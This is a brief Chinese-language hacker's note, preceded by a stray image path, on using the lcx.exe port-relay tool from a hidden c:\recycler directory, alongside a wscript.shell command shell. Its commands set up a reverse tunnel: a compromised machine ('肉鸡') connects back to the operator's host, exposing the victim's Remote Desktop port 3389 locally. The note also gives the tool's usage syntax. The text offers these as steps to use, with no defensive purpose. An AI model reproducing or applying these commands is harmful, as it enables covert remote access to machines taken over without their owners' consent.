 shell路径：c:\recycler\cmd.exe wscript.shell
c:\recycler\lcx.exe -tran 3248 127.0.0.1 8021
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[Usage of Packet Transmit:]
本地8021端口转发成远程3248
c:\recycler\lcx.exe -<listen|tran|slave> <option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>